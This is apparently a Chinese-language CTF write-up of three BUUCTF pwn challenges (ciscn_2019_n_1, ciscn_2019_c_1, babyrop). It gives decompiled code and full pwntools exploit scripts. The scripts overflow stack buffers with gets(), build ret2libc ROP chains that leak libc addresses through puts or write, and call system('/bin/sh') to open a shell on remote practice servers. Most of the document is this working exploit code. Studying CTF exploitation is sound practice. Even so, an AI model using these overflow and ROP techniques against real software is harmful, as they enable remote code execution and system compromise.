BUUCTF | PWN 萌新
BUUCTF | ciscn_2019_n_1



在谷歌上查询得知


可以利用在线的binary cloud查看data_4007f4 是什么

补充关于浮点数的机器级表示:参考
https://www.cnblogs.com/bhxdn/p/12653991.html
https://www.cnblogs.com/xunzhaorendaxia/p/9332353.html

payload
import struct
from pwn import *
context.log_level='debug'
#p=process('./ciscn_2019_n_1')
p=remote('node3.buuoj.cn',26179)
p.recvuntil("Let's guess the number.")
payload='a'*(0x30-0x4)+p64(0x41348000)
p.sendline(payload)
p.interactive()
BUUCTF | ciscn_2019_c_1

int begin()
{
puts("====================================================================");
puts("1.Encrypt");
puts("2.Decrypt");
puts("3.Exit");
return puts("Input your choice!");
}
int encrypt()
{
size_t v0; // rbx
char s[48]; // [rsp+0h] [rbp-50h]
__int16 v3; // [rsp+30h] [rbp-20h]
memset(s, 0, sizeof(s));
v3 = 0;
puts("Input your Plaintext to be encrypted");
gets((__int64)s);
while ( 1 )
{
v0 = (unsigned int)x;
if ( v0 >= strlen(s) )
break;
if ( s[x] <= 96 || s[x] > 122 )
{
if ( s[x] <= 64 || s[x] > 90 )
{
if ( s[x] > 47 && s[x] <= 57 )
s[x] ^= 0xCu;
}
else
{
s[x] ^= 0xDu;
}
}
else
{
s[x] ^= 0xEu;
}
++x;
}
puts("Ciphertext");
return puts(s); //返回地址被修改,所以puts("Ciphertext");还会执行
}
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+Ch] [rbp-4h]
init(*(_QWORD *)&argc, argv, envp);
puts("EEEEEEE hh iii ");
puts("EE mm mm mmmm aa aa cccc hh nn nnn eee ");
puts("EEEEE mmm mm mm aa aaa cc hhhhhh iii nnn nn ee e ");
puts("EE mmm mm mm aa aaa cc hh hh iii nn nn eeeee ");
puts("EEEEEEE mmm mm mm aaa aa ccccc hh hh iii nn nn eeeee ");
puts("====================================================================");
puts("Welcome to this Encryption machine\n");
begin();
while ( 1 )
{
while ( 1 )
{
fflush(0LL);
v4 = 0;
__isoc99_scanf("%d", &v4);
getchar();
if ( v4 != 2 )
break;
puts("I think you can do it by yourself");
begin();
}
if ( v4 == 3 )
{
puts("Bye!");
return 0;
}
if ( v4 != 1 )
break;
encrypt();
begin();
}
puts("Something Wrong!");
return 0;
}
- main->1.加密(可以绕过长度检查)修改返回地址,encrypt存在gets()缓冲区溢加上rop可以实现地址泄露进而getshell
#encoding=utf-8
from pwn import *
context.log_level='debug'
io=remote('node3.buuoj.cn',26379)
#io=process('./ciscn_2019_c_1')
libc=ELF('./libc-2.27.so') #对应的libc库
elf=ELF("./ciscn_2019_c_1")
ret = 0x4006b9 #没有实质作用,用来对齐
#0x0000000000400c83 : pop rdi ; ret
pop_rdi_ret=0x0000000000400c83
#ROPgadget --binary ciscn_2019_c_1 | grep "pop rdi"
io.sendline('1')
#puts(&s)由64位传参可以知道用rdi,ROPgadget --binary ciscn_2019_c_1 | grep "pop rdi"
#0x0000000000400c83 : pop rdi ; ret
'''
栈结构:
paddings
old ebp
ret1=p64(pop_rdi_ret)跳到零碎代码段
data=puts_got(pop rdi)
code=puts_plt(ret到plt段执行代码puts@plt) 前一行于这一行合起来为puts(puts的实际地址),之后会返回 当执行到这时就会有地址泄露,地址是以字节的形式接收
ret2=start 返回到开始_start重新执行main
可以构造payload 如下
'''

io.sendline('\x00'+(0x58-1)*'a'+p64(pop_rdi_ret)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(elf.symbols['_start'])) #返回地址(自动pop)
io.recvline(1)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.symbols['puts']
#puts : 0x7ffff7a7c690
#In [2]: p64(0x7ffff7a7c690)
#Out[2]: '\x90\xc6\xa7\xf7\xff\x7f\x00\x00'
########## -6 -5 -4 -3 -2 -1
system=libc_base+libc.symbols['system']
io.sendline('1')
io.sendline('\x00'+(0x58-1)*'a'+p64(ret)+p64(pop_rdi_ret)+p64(libc_base+libc.search('/bin/sh').next())+p64(system))
io.interactive()
参考脚本二:
#codeing=utf-8
from pwn import*
p=remote("node3.buuoj.cn",26147)
#p=process('./ciscn_2019_en_2') //csicn_2019_en_2与此题同一样
context.log_level='debug' #由于system("/bin/sh")与puts(&s)结构一致,在64位下均用rdi传参所以可以构造函数
libc=ELF('./libc-2.27.so')
elf=ELF('./ciscn_2019_en_2')
puts_got=elf.got['puts']
puts_plt=elf.plt['puts']
start=elf.symbols['main']
pop_rdi_ret=0x0000000000400c83
def rdi_get_shell(ret1,data,code,ret2): #此处不建议设置参数p
payload='\x00'*0x50
payload+='a'*0x8
payload+=p64(ret1)
payload+=p64(data)
payload+=p64(code)
payload+=p64(ret2)
return payload
p.sendline('1')
p.sendline(rdi_get_shell(pop_rdi_ret,puts_got,puts_plt,start))
#p.recvline(1)
dump=u64(p.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.symbols['puts']
system=dump+libc.symbols['system']
ret=0x00000000004006b9
bin_sh=dump+libc.search("/bin/sh").next()
p.sendline('1')
p.sendline(rdi_get_shell(ret,pop_rdi_ret,bin_sh,system))
p.interactive()

BUUCTF | babyrop


dev/urandom的知识
cat dev/random | od -x

cat dev/urandom | od -x |head -n 20
https://blog.csdn.net/ohmygirl/article/details/40385083
from pwn import *
io=remote('node3.buuoj.cn',27069)
elf=ELF('./pwn')
libc=ELF('./libc-2.23.so')
system_libc=libc.symbols['system']
binsh_libc=libc.search('/bin/sh').next()
write_libc=libc.symbols['write']
write_plt=elf.plt['write']
write_got=elf.got['write']
main_addr=0x8048825
payload='\0'+'\xff'*10
io.sendline(payload)
io.recvuntil("Correct\n")
payload='a'*(0xe7)+'bbbb'+p32(write_plt)+p32(main_addr)
payload+=p32(1)+p32(write_got)+p32(4)
io.sendline(payload)
write_addr=u32(io.recv(4))
base=write_addr-write_libc
system_addr=system_libc+base
binsh_addr=binsh_libc+base
payload='\0'+'\xff'*10
io.sendline(payload)
io.recvuntil("Correct\n")
payload='a'*(0xe7)+'bbbb'+p32(system_addr)+p32(main_addr)
payload+=p32(binsh_addr)
io.sendline(payload)
io.interactive()
zer0_1s

